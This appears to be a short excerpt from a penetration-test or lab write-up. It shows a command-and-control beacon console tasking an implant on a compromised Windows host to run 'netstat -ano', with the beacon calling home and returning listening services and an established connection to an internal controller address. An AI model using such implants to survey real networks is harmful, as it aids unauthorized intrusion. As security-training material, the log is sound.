 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2424
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 720
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 868
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 512
TCP 0.0.0.0:1049 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1912
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:5899 0.0.0.0:0 LISTENING 2960
TCP 169.254.129.186:139 0.0.0.0:0 LISTENING 4
TCP 192.168.1.102:139 0.0.0.0:0 LISTENING 4
TCP 192.168.1.102:2381 192.168.1.112:6666 ESTABLISHED 688
TCP 192.168.1.102:6739 192.168.1.108:80 SYN_SENT 2976
TCP 192.168.52.143:139 0.0.0.0:0 LISTENING 4